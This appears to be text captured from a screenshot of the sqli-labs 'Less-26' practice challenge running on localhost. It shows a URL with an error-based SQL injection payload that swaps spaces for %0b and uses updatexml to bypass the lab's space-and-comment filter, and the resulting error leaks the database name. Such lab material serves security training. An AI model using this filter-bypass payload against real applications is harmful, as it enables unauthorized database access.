 Less-26 Trick with comments
127.0.0.1/sqllib/Less-26/?id=1%27%0b||%0bupdatexml(1,concat(0x7e,(select%0bdatabase()),0x7e),1);%00
拖拽上传
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\phpStudy\PHPTutorial\WWW\sqllib\Less-26\index.php on line 36
XPATH syntax error: '~security~'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'▯||▯updatexml(1,concat(0x7e,(select▯database()),0x7e),1);